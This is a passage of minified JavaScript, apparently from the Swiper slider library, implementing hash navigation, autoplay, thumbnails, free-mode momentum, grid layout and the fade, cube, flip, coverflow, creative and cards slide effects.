                }
        }
        ;
        i("init", (()=>{
            e.params.hashNavigation.enabled && (()=>{
                if (!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)
                    return;
                n = !0;
                const t = l.location.hash.replace("#", "");
                if (t) {
                    const s = 0;
                    for (let a = 0, i = e.slides.length; a < i; a += 1) {
                        const i = e.slides.eq(a);
                        if ((i.attr("data-hash") || i.attr("data-history")) === t && !i.hasClass(e.params.slideDuplicateClass)) {
                            const t = i.index();
                            e.slideTo(t, s, e.params.runCallbacksOnInit, !0)
                        }
                    }
                }
                e.params.hashNavigation.watchState && d(o).on("hashchange", p)
            }
            )()
        }
        )),
        i("destroy", (()=>{
            e.params.hashNavigation.enabled && e.params.hashNavigation.watchState && d(o).off("hashchange", p)
        }
        )),
        i("transitionEnd _freeModeNoMomentumRelease", (()=>{
            n && c()
        }
        )),
        i("slideChange", (()=>{
            n && e.params.cssMode && c()
        }
        ))
    }
    , function({swiper: e, extendParams: t, on: s, emit: i}) {
        let r;
        function n() {
            const t = e.slides.eq(e.activeIndex);
            let s = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (s = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(r),
            r = c((()=>{
                let t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                i("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? o() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                i("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                i("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                i("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? o() : (t = e.slideTo(0, e.params.speed, !0, !0),
                i("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                i("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && n()
            }
            ), s)
        }
        function l() {
            return void 0 === r && (!e.autoplay.running && (e.autoplay.running = !0,
            i("autoplayStart"),
            n(),
            !0))
        }
        function o() {
            return !!e.autoplay.running && (void 0 !== r && (r && (clearTimeout(r),
            r = void 0),
            e.autoplay.running = !1,
            i("autoplayStop"),
            !0))
        }
        function d(t) {
            e.autoplay.running && (e.autoplay.paused || (r && clearTimeout(r),
            e.autoplay.paused = !0,
            0 !== t && e.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((t=>{
                e.$wrapperEl[0].addEventListener(t, u)
            }
            )) : (e.autoplay.paused = !1,
            n())))
        }
        function p() {
            const t = a();
            "hidden" === t.visibilityState && e.autoplay.running && d(),
            "visible" === t.visibilityState && e.autoplay.paused && (n(),
            e.autoplay.paused = !1)
        }
        function u(t) {
            e && !e.destroyed && e.$wrapperEl && t.target === e.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((t=>{
                e.$wrapperEl[0].removeEventListener(t, u)
            }
            )),
            e.autoplay.paused = !1,
            e.autoplay.running ? n() : o())
        }
        function h() {
            e.params.autoplay.disableOnInteraction ? o() : d(),
            ["transitionend", "webkitTransitionEnd"].forEach((t=>{
                e.$wrapperEl[0].removeEventListener(t, u)
            }
            ))
        }
        function m() {
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            n())
        }
        e.autoplay = {
            running: !1,
            paused: !1
        },
        t({
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        }),
        s("init", (()=>{
            if (e.params.autoplay.enabled) {
                l();
                a().addEventListener("visibilitychange", p),
                e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", h),
                e.$el.on("mouseleave", m))
            }
        }
        )),
        s("beforeTransitionStart", ((t,s,a)=>{
            e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(s) : o())
        }
        )),
        s("sliderFirstMove", (()=>{
            e.autoplay.running && (e.params.autoplay.disableOnInteraction ? o() : d())
        }
        )),
        s("touchEnd", (()=>{
            e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && n()
        }
        )),
        s("destroy", (()=>{
            e.$el.off("mouseenter", h),
            e.$el.off("mouseleave", m),
            e.autoplay.running && o();
            a().removeEventListener("visibilitychange", p)
        }
        )),
        Object.assign(e.autoplay, {
            pause: d,
            run: n,
            start: l,
            stop: o
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-thumbs"
            }
        });
        let a = !1
          , i = !1;
        function r() {
            const t = e.thumbs.swiper;
            if (!t)
                return;
            const s = t.clickedIndex
              , a = t.clickedSlide;
            if (a && d(a).hasClass(e.params.thumbs.slideThumbActiveClass))
                return;
            if (null == s)
                return;
            let i;
            if (i = t.params.loop ? parseInt(d(t.clickedSlide).attr("data-swiper-slide-index"), 10) : s,
            e.params.loop) {
                let t = e.activeIndex;
                e.slides.eq(t).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                e._clientLeft = e.$wrapperEl[0].clientLeft,
                t = e.activeIndex);
                const s = e.slides.eq(t).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index()
                  , a = e.slides.eq(t).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();
                i = void 0 === s ? a : void 0 === a ? s : a - t < t - s ? a : s
            }
            e.slideTo(i)
        }
        function n() {
            const {thumbs: t} = e.params;
            if (a)
                return !1;
            a = !0;
            const s = e.constructor;
            if (t.swiper instanceof s)
                e.thumbs.swiper = t.swiper,
                Object.assign(e.thumbs.swiper.originalParams, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }),
                Object.assign(e.thumbs.swiper.params, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                });
            else if (m(t.swiper)) {
                const a = Object.assign({}, t.swiper);
                Object.assign(a, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }),
                e.thumbs.swiper = new s(a),
                i = !0
            }
            return e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", r),
            !0
        }
        function l(t) {
            const s = e.thumbs.swiper;
            if (!s)
                return;
            const a = "auto" === s.params.slidesPerView ? s.slidesPerViewDynamic() : s.params.slidesPerView
              , i = e.params.thumbs.autoScrollOffset
              , r = i && !s.params.loop;
            if (e.realIndex !== s.realIndex || r) {
                let n, l, o = s.activeIndex;
                if (s.params.loop) {
                    s.slides.eq(o).hasClass(s.params.slideDuplicateClass) && (s.loopFix(),
                    s._clientLeft = s.$wrapperEl[0].clientLeft,
                    o = s.activeIndex);
                    const t = s.slides.eq(o).prevAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index()
                      , a = s.slides.eq(o).nextAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index();
                    n = void 0 === t ? a : void 0 === a ? t : a - o == o - t ? s.params.slidesPerGroup > 1 ? a : o : a - o < o - t ? a : t,
                    l = e.activeIndex > e.previousIndex ? "next" : "prev"
                } else
                    n = e.realIndex,
                    l = n > e.previousIndex ? "next" : "prev";
                r && (n += "next" === l ? i : -1 * i),
                s.visibleSlidesIndexes && s.visibleSlidesIndexes.indexOf(n) < 0 && (s.params.centeredSlides ? n = n > o ? n - Math.floor(a / 2) + 1 : n + Math.floor(a / 2) - 1 : n > o && s.params.slidesPerGroup,
                s.slideTo(n, t ? 0 : void 0))
            }
            let n = 1;
            const l = e.params.thumbs.slideThumbActiveClass;
            if (e.params.slidesPerView > 1 && !e.params.centeredSlides && (n = e.params.slidesPerView),
            e.params.thumbs.multipleActiveThumbs || (n = 1),
            n = Math.floor(n),
            s.slides.removeClass(l),
            s.params.loop || s.params.virtual && s.params.virtual.enabled)
                for (let t = 0; t < n; t += 1)
                    s.$wrapperEl.children(`[data-swiper-slide-index="${e.realIndex + t}"]`).addClass(l);
            else
                for (let t = 0; t < n; t += 1)
                    s.slides.eq(e.realIndex + t).addClass(l)
        }
        e.thumbs = {
            swiper: null
        },
        s("beforeInit", (()=>{
            const {thumbs: t} = e.params;
            t && t.swiper && (n(),
            l(!0))
        }
        )),
        s("slideChange update resize observerUpdate", (()=>{
            e.thumbs.swiper && l()
        }
        )),
        s("setTransition", ((t,s)=>{
            const a = e.thumbs.swiper;
            a && a.setTransition(s)
        }
        )),
        s("beforeDestroy", (()=>{
            const t = e.thumbs.swiper;
            t && i && t && t.destroy()
        }
        )),
        Object.assign(e.thumbs, {
            init: n,
            update: l
        })
    }
    , function({swiper: e, extendParams: t, emit: s, once: a}) {
        t({
            freeMode: {
                enabled: !1,
                momentum: !0,
                momentumRatio: 1,
                momentumBounce: !0,
                momentumBounceRatio: 1,
                momentumVelocityRatio: 1,
                sticky: !1,
                minimumVelocity: .02
            }
        }),
        Object.assign(e, {
            freeMode: {
                onTouchMove: function() {
                    const {touchEventsData: t, touches: s} = e;
                    0 === t.velocities.length && t.velocities.push({
                        position: s[e.isHorizontal() ? "startX" : "startY"],
                        time: t.touchStartTime
                    }),
                    t.velocities.push({
                        position: s[e.isHorizontal() ? "currentX" : "currentY"],
                        time: u()
                    })
                },
                onTouchEnd: function({currentPos: t}) {
                    const {params: i, $wrapperEl: r, rtlTranslate: n, snapGrid: l, touchEventsData: o} = e
                      , d = u() - o.touchStartTime;
                    if (t < -e.minTranslate())
                        e.slideTo(e.activeIndex);
                    else if (t > -e.maxTranslate())
                        e.slides.length < l.length ? e.slideTo(l.length - 1) : e.slideTo(e.slides.length - 1);
                    else {
                        if (i.freeMode.momentum) {
                            if (o.velocities.length > 1) {
                                const t = o.velocities.pop()
                                  , s = o.velocities.pop()
                                  , a = t.position - s.position
                                  , r = t.time - s.time;
                                e.velocity = a / r,
                                e.velocity /= 2,
                                Math.abs(e.velocity) < i.freeMode.minimumVelocity && (e.velocity = 0),
                                (r > 150 || u() - t.time > 300) && (e.velocity = 0)
                            } else
                                e.velocity = 0;
                            e.velocity *= i.freeMode.momentumVelocityRatio,
                            o.velocities.length = 0;
                            let t = 1e3 * i.freeMode.momentumRatio;
                            const d = e.velocity * t;
                            let p = e.translate + d;
                            n && (p = -p);
                            let c, h = !1;
                            const m = 20 * Math.abs(e.velocity) * i.freeMode.momentumBounceRatio;
                            let f;
                            if (p < e.maxTranslate())
                                i.freeMode.momentumBounce ? (p + e.maxTranslate() < -m && (p = e.maxTranslate() - m),
                                c = e.maxTranslate(),
                                h = !0,
                                o.allowMomentumBounce = !0) : p = e.maxTranslate(),
                                i.loop && i.centeredSlides && (f = !0);
                            else if (p > e.minTranslate())
                                i.freeMode.momentumBounce ? (p - e.minTranslate() > m && (p = e.minTranslate() + m),
                                c = e.minTranslate(),
                                h = !0,
                                o.allowMomentumBounce = !0) : p = e.minTranslate(),
                                i.loop && i.centeredSlides && (f = !0);
                            else if (i.freeMode.sticky) {
                                let t;
                                for (let e = 0; e < l.length; e += 1)
                                    if (l[e] > -p) {
                                        t = e;
                                        break
                                    }
                                p = Math.abs(l[t] - p) < Math.abs(l[t - 1] - p) || "next" === e.swipeDirection ? l[t] : l[t - 1],
                                p = -p
                            }
                            if (f && a("transitionEnd", (()=>{
                                e.loopFix()
                            }
                            )),
                            0 !== e.velocity) {
                                if (t = n ? Math.abs((-p - e.translate) / e.velocity) : Math.abs((p - e.translate) / e.velocity),
                                i.freeMode.sticky) {
                                    const s = Math.abs((n ? -p : p) - e.translate)
                                      , a = e.slidesSizesGrid[e.activeIndex];
                                    t = s < a ? i.speed : s < 2 * a ? 1.5 * i.speed : 2.5 * i.speed
                                }
                            } else if (i.freeMode.sticky)
                                return void e.slideToClosest();
                            i.freeMode.momentumBounce && h ? (e.updateProgress(c),
                            e.setTransition(t),
                            e.setTranslate(p),
                            e.transitionStart(!0, e.swipeDirection),
                            e.animating = !0,
                            r.transitionEnd((()=>{
                                e && !e.destroyed && o.allowMomentumBounce && (s("momentumBounce"),
                                e.setTransition(i.speed),
                                setTimeout((()=>{
                                    e.setTranslate(c),
                                    r.transitionEnd((()=>{
                                        e && !e.destroyed && e.transitionEnd()
                                    }
                                    ))
                                }
                                ), 0))
                            }
                            ))) : e.velocity ? (s("_freeModeNoMomentumRelease"),
                            e.updateProgress(p),
                            e.setTransition(t),
                            e.setTranslate(p),
                            e.transitionStart(!0, e.swipeDirection),
                            e.animating || (e.animating = !0,
                            r.transitionEnd((()=>{
                                e && !e.destroyed && e.transitionEnd()
                            }
                            )))) : e.updateProgress(p),
                            e.updateActiveIndex(),
                            e.updateSlidesClasses()
                        } else {
                            if (i.freeMode.sticky)
                                return void e.slideToClosest();
                            i.freeMode && s("_freeModeNoMomentumRelease")
                        }
                        (!i.freeMode.momentum || d >= i.longSwipesMs) && (e.updateProgress(),
                        e.updateActiveIndex(),
                        e.updateSlidesClasses())
                    }
                }
            }
        })
    }
    , function({swiper: e, extendParams: t}) {
        let s, a, i;
        t({
            grid: {
                rows: 1,
                fill: "column"
            }
        }),
        e.grid = {
            initSlides: t=>{
                const {slidesPerView: r} = e.params
                  , {rows: n, fill: l} = e.params.grid;
                a = s / n,
                i = Math.floor(t / n),
                s = Math.floor(t / n) === t / n ? t : Math.ceil(t / n) * n,
                "auto" !== r && "row" === l && (s = Math.max(s, r * n))
            }
            ,
            updateSlide: (t,r,n,l)=>{
                const {slidesPerGroup: o, spaceBetween: d} = e.params
                  , {rows: p, fill: c} = e.params.grid;
                let u, h, m;
                if ("row" === c && o > 1) {
                    const e = Math.floor(t / (o * p))
                      , a = t - p * o * e
                      , i = 0 === e ? o : Math.min(Math.ceil((n - e * p * o) / p), o);
                    m = Math.floor(a / i),
                    h = a - m * i + e * o,
                    u = h + m * s / p,
                    r.css({
                        "-webkit-order": u,
                        order: u
                    })
                } else
                    "column" === c ? (h = Math.floor(t / p),
                    m = t - h * p,
                    (h > i || h === i && m === p - 1) && (m += 1,
                    m >= p && (m = 0,
                    h += 1))) : (m = Math.floor(t / a),
                    h = t - m * a);
                r.css(l("margin-top"), 0 !== m ? d && `${d}px` : "")
            }
            ,
            updateWrapperSize: (t,a,i)=>{
                const {spaceBetween: r, centeredSlides: n, roundLengths: l} = e.params
                  , {rows: o} = e.params.grid;
                if (e.virtualSize = (t + r) * s,
                e.virtualSize = Math.ceil(e.virtualSize / o) - r,
                e.$wrapperEl.css({
                    [i("width")]: `${e.virtualSize + r}px`
                }),
                n) {
                    a.splice(0, a.length);
                    const t = [];
                    for (let s = 0; s < a.length; s += 1) {
                        let i = a[s];
                        l && (i = Math.floor(i)),
                        a[s] < e.virtualSize + a[0] && t.push(i)
                    }
                    a.push(...t)
                }
            }
        }
    }
    , function({swiper: e}) {
        Object.assign(e, {
            appendSlide: R.bind(e),
            prependSlide: j.bind(e),
            addSlide: _.bind(e),
            removeSlide: V.bind(e),
            removeAllSlides: q.bind(e)
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            fadeEffect: {
                crossFade: !1,
                transformEl: null
            }
        }),
        F({
            effect: "fade",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {slides: t} = e
                  , s = e.params.fadeEffect;
                for (let a = 0; a < t.length; a += 1) {
                    const t = e.slides.eq(a);
                    let i = -t[0].swiperSlideOffset;
                    e.params.virtualTranslate || (i -= e.translate);
                    let r = 0;
                    e.isHorizontal() || (r = i,
                    i = 0);
                    const n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(t[0].progress), 0) : 1 + Math.min(Math.max(t[0].progress, -1), 0);
                    U(s, t).css({
                        opacity: n
                    }).transform(`translate3d(${i}px, ${r}px, 0px)`)
                }
            }
            ,
            setTransition: t=>{
                const {transformEl: s} = e.params.fadeEffect;
                (s ? e.slides.find(s) : e.slides).transition(t),
                K({
                    swiper: e,
                    duration: t,
                    transformEl: s,
                    allSlides: !0
                })
            }
            ,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                spaceBetween: 0,
                virtualTranslate: !e.params.cssMode
            })
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        }),
        F({
            effect: "cube",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {$el: t, $wrapperEl: s, slides: a, width: i, height: r, rtlTranslate: n, size: l, browser: o} = e
                  , p = e.params.cubeEffect
                  , c = e.isHorizontal()
                  , u = e.virtual && e.params.virtual.enabled;
                let h, m = 0;
                p.shadow && (c ? (h = s.find(".swiper-cube-shadow"),
                0 === h.length && (h = d('<div class="swiper-cube-shadow"></div>'),
                s.append(h)),
                h.css({
                    height: `${i}px`
                })) : (h = t.find(".swiper-cube-shadow"),
                0 === h.length && (h = d('<div class="swiper-cube-shadow"></div>'),
                t.append(h))));
                for (let e = 0; e < a.length; e += 1) {
                    const t = a.eq(e);
                    let s = e;
                    u && (s = parseInt(t.attr("data-swiper-slide-index"), 10));
                    let i = 90 * s
                      , r = Math.floor(i / 360);
                    n && (i = -i,
                    r = Math.floor(-i / 360));
                    const o = Math.max(Math.min(t[0].progress, 1), -1);
                    let h = 0
                      , f = 0
                      , g = 0;
                    s % 4 == 0 ? (h = 4 * -r * l,
                    g = 0) : (s - 1) % 4 == 0 ? (h = 0,
                    g = 4 * -r * l) : (s - 2) % 4 == 0 ? (h = l + 4 * r * l,
                    g = l) : (s - 3) % 4 == 0 && (h = -l,
                    g = 3 * l + 4 * l * r),
                    n && (h = -h),
                    c || (f = h,
                    h = 0);
                    const v = `rotateX(${c ? 0 : -i}deg) rotateY(${c ? i : 0}deg) translate3d(${h}px, ${f}px, ${g}px)`;
                    if (o <= 1 && o > -1 && (m = 90 * s + 90 * o,
                    n && (m = 90 * -s - 90 * o)),
                    t.transform(v),
                    p.slideShadows) {
                        let e = c ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top")
                          , s = c ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                        0 === e.length && (e = d(`<div class="swiper-slide-shadow-${c ? "left" : "top"}"></div>`),
                        t.append(e)),
                        0 === s.length && (s = d(`<div class="swiper-slide-shadow-${c ? "right" : "bottom"}"></div>`),
                        t.append(s)),
                        e.length && (e[0].style.opacity = Math.max(-o, 0)),
                        s.length && (s[0].style.opacity = Math.max(o, 0))
                    }
                }
                if (s.css({
                    "-webkit-transform-origin": `50% 50% -${l / 2}px`,
                    "transform-origin": `50% 50% -${l / 2}px`
                }),
                p.shadow)
                    if (c)
                        h.transform(`translate3d(0px, ${i / 2 + p.shadowOffset}px, ${-i / 2}px) rotateX(90deg) rotateZ(0deg) scale(${p.shadowScale})`);
                    else {
                        const e = Math.abs(m) - 90 * Math.floor(Math.abs(m) / 90)
                          , t = 1.5 - (Math.sin(2 * e * Math.PI / 360) / 2 + Math.cos(2 * e * Math.PI / 360) / 2)
                          , s = p.shadowScale
                          , a = p.shadowScale / t
                          , i = p.shadowOffset;
                        h.transform(`scale3d(${s}, 1, ${a}) translate3d(0px, ${r / 2 + i}px, ${-r / 2 / a}px) rotateX(-90deg)`)
                    }
                const f = o.isSafari || o.isWebView ? -l / 2 : 0;
                s.transform(`translate3d(0px,0,${f}px) rotateX(${e.isHorizontal() ? 0 : m}deg) rotateY(${e.isHorizontal() ? -m : 0}deg)`)
            }
            ,
            setTransition: t=>{
                const {$el: s, slides: a} = e;
                a.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),
                e.params.cubeEffect.shadow && !e.isHorizontal() && s.find(".swiper-cube-shadow").transition(t)
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                resistanceRatio: 0,
                spaceBetween: 0,
                centeredSlides: !1,
                virtualTranslate: !0
            })
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0,
                transformEl: null
            }
        }),
        F({
            effect: "flip",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {slides: t, rtlTranslate: s} = e
                  , a = e.params.flipEffect;
                for (let i = 0; i < t.length; i += 1) {
                    const r = t.eq(i);
                    let n = r[0].progress;
                    e.params.flipEffect.limitRotation && (n = Math.max(Math.min(r[0].progress, 1), -1));
                    const l = r[0].swiperSlideOffset;
                    let o = -180 * n
                      , d = 0
                      , p = e.params.cssMode ? -l - e.translate : -l
                      , c = 0;
                    if (e.isHorizontal() ? s && (o = -o) : (c = p,
                    p = 0,
                    d = -o,
                    o = 0),
                    r[0].style.zIndex = -Math.abs(Math.round(n)) + t.length,
                    a.slideShadows) {
                        let t = e.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top")
                          , s = e.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                        0 === t.length && (t = Z(a, r, e.isHorizontal() ? "left" : "top")),
                        0 === s.length && (s = Z(a, r, e.isHorizontal() ? "right" : "bottom")),
                        t.length && (t[0].style.opacity = Math.max(-n, 0)),
                        s.length && (s[0].style.opacity = Math.max(n, 0))
                    }
                    const u = `translate3d(${p}px, ${c}px, 0px) rotateX(${d}deg) rotateY(${o}deg)`;
                    U(a, r).transform(u)
                }
            }
            ,
            setTransition: t=>{
                const {transformEl: s} = e.params.flipEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),
                K({
                    swiper: e,
                    duration: t,
                    transformEl: s
                })
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                spaceBetween: 0,
                virtualTranslate: !e.params.cssMode
            })
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0,
                transformEl: null
            }
        }),
        F({
            effect: "coverflow",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {width: t, height: s, slides: a, slidesSizesGrid: i} = e
                  , r = e.params.coverflowEffect
                  , n = e.isHorizontal()
                  , l = e.translate
                  , o = n ? t / 2 - l : s / 2 - l
                  , d = n ? r.rotate : -r.rotate
                  , p = r.depth;
                for (let e = 0, t = a.length; e < t; e += 1) {
                    const t = a.eq(e)
                      , s = i[e]
                      , l = (o - t[0].swiperSlideOffset - s / 2) / s * r.modifier;
                    let c = n ? d * l : 0
                      , u = n ? 0 : d * l
                      , h = -p * Math.abs(l)
                      , m = r.stretch;
                    "string" == typeof m && -1 !== m.indexOf("%") && (m = parseFloat(r.stretch) / 100 * s);
                    let f = n ? 0 : m * l
                      , g = n ? m * l : 0
                      , v = 1 - (1 - r.scale) * Math.abs(l);
                    Math.abs(g) < .001 && (g = 0),
                    Math.abs(f) < .001 && (f = 0),
                    Math.abs(h) < .001 && (h = 0),
                    Math.abs(c) < .001 && (c = 0),
                    Math.abs(u) < .001 && (u = 0),
                    Math.abs(v) < .001 && (v = 0);
                    const w = `translate3d(${g}px,${f}px,${h}px)  rotateX(${u}deg) rotateY(${c}deg) scale(${v})`;
                    if (U(r, t).transform(w),
                    t[0].style.zIndex = 1 - Math.abs(Math.round(l)),
                    r.slideShadows) {
                        let e = n ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top")
                          , s = n ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                        0 === e.length && (e = Z(r, t, n ? "left" : "top")),
                        0 === s.length && (s = Z(r, t, n ? "right" : "bottom")),
                        e.length && (e[0].style.opacity = l > 0 ? l : 0),
                        s.length && (s[0].style.opacity = -l > 0 ? -l : 0)
                    }
                }
            }
            ,
            setTransition: t=>{
                const {transformEl: s} = e.params.coverflowEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                watchSlidesProgress: !0
            })
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            creativeEffect: {
                transformEl: null,
                limitProgress: 1,
                shadowPerProgress: !1,
                progressMultiplier: 1,
                perspective: !0,
                prev: {
                    translate: [0, 0, 0],
                    rotate: [0, 0, 0],
                    opacity: 1,
                    scale: 1
                },
                next: {
                    translate: [0, 0, 0],
                    rotate: [0, 0, 0],
                    opacity: 1,
                    scale: 1
                }
            }
        });
        const a = e=>"string" == typeof e ? e : `${e}px`;
        F({
            effect: "creative",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {slides: t, $wrapperEl: s, slidesSizesGrid: i} = e
                  , r = e.params.creativeEffect
                  , {progressMultiplier: n} = r
                  , l = e.params.centeredSlides;
                if (l) {
                    const t = i[0] / 2 - e.params.slidesOffsetBefore || 0;
                    s.transform(`translateX(calc(50% - ${t}px))`)
                }
                for (let s = 0; s < t.length; s += 1) {
                    const i = t.eq(s)
                      , o = i[0].progress
                      , d = Math.min(Math.max(i[0].progress, -r.limitProgress), r.limitProgress);
                    let p = d;
                    l || (p = Math.min(Math.max(i[0].originalProgress, -r.limitProgress), r.limitProgress));
                    const c = i[0].swiperSlideOffset
                      , u = [e.params.cssMode ? -c - e.translate : -c, 0, 0]
                      , h = [0, 0, 0];
                    let m = !1;
                    e.isHorizontal() || (u[1] = u[0],
                    u[0] = 0);
                    let f = {
                        translate: [0, 0, 0],
                        rotate: [0, 0, 0],
                        scale: 1,
                        opacity: 1
                    };
                    d < 0 ? (f = r.next,
                    m = !0) : d > 0 && (f = r.prev,
                    m = !0),
                    u.forEach(((e,t)=>{
                        u[t] = `calc(${e}px + (${a(f.translate[t])} * ${Math.abs(d * n)}))`
                    }
                    )),
                    h.forEach(((e,t)=>{
                        h[t] = f.rotate[t] * Math.abs(d * n)
                    }
                    )),
                    i[0].style.zIndex = -Math.abs(Math.round(o)) + t.length;
                    const g = u.join(", ")
                      , v = `rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`
                      , w = p < 0 ? `scale(${1 + (1 - f.scale) * p * n})` : `scale(${1 - (1 - f.scale) * p * n})`
                      , b = p < 0 ? 1 + (1 - f.opacity) * p * n : 1 - (1 - f.opacity) * p * n
                      , x = `translate3d(${g}) ${v} ${w}`;
                    if (m && f.shadow || !m) {
                        let e = i.children(".swiper-slide-shadow");
                        if (0 === e.length && f.shadow && (e = Z(r, i)),
                        e.length) {
                            const t = r.shadowPerProgress ? d * (1 / r.limitProgress) : d;
                            e[0].style.opacity = Math.min(Math.max(Math.abs(t), 0), 1)
                        }
                    }
                    const y = U(r, i);
                    y.transform(x).css({
                        opacity: b
                    }),
                    f.origin && y.css("transform-origin", f.origin)
                }
            }
            ,
            setTransition: t=>{
                const {transformEl: s} = e.params.creativeEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow").transition(t),
                K({
                    swiper: e,
                    duration: t,
                    transformEl: s,
                    allSlides: !0
                })
            }
            ,
            perspective: ()=>e.params.creativeEffect.perspective,
            overwriteParams: ()=>({
                watchSlidesProgress: !0,
                virtualTranslate: !e.params.cssMode
            })
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            cardsEffect: {
                slideShadows: !0,
                transformEl: null
            }
        }),
        F({
            effect: "cards",
            swiper: e,
            on: s,
            setTranslate: ()=>{
                const {slides: t, activeIndex: s} = e
                  , a = e.params.cardsEffect
                  , {startTranslate: i, isTouched: r} = e.touchEventsData
                  , n = e.translate;
                for (let l = 0; l < t.length; l += 1) {
                    const o = t.eq(l)
                      , d = o[0].progress
                      , p = Math.min(Math.max(d, -4), 4);
                    let c = o[0].swiperSlideOffset;
                    e.params.centeredSlides && !e.params.cssMode && e.$wrapperEl.transform(`translateX(${e.minTranslate()}px)`),
                    e.params.centeredSlides && e.params.cssMode && (c -= t[0].swiperSlideOffset);
                    let u = e.params.cssMode ? -c - e.translate : -c
                      , h = 0;
                    const m = -100 * Math.abs(p);
                    let f = 1
                      , g = -2 * p
                      , v = 8 - .75 * Math.abs(p);
                    const w = (l === s || l === s - 1) && p > 0 && p < 1 && (r || e.params.cssMode) && n < i
                      , b = (l === s || l === s + 1) && p < 0 && p > -1 && (r || e.params.cssMode) && n > i;
                    if (w || b) {
                        const e = (1 - Math.abs((Math.abs(p) - .5) / .5)) ** .5;
                        g += -28 * p * e,
                        f += -.5 * e,
                        v += 96 * e,
                        h = -25 * e * Math.abs(p) + "%"
                    }
                    if (u = p < 0 ? `calc(${u}px + (${v * Math.abs(p)}%))` : p > 0 ? `calc(${u}px + (-${v * Math.abs(p)}%))` : `${u}px`,
                    !e.isHorizontal()) {
                        const e = h;
                        h = u,
                        u = e
                    }
                    const x = `\n        translate3d(${u}, ${h}, ${m}px)\n        rotateZ(${g}deg)\n        scale(${p < 0 ? "" + (1 + (1 - f) * p) : "" + (1 - (1 - f) * p)})\n      `;
                    if (a.slideShadows) {
                        let e = o.find(".swiper-slide-shadow");
                        0 === e.length && (e = Z(a, o)),
                        e.length && (e[0].style.opacity = Math.min(Math.max((Math.abs(p) - .5) / .5, 0), 1))
                    }
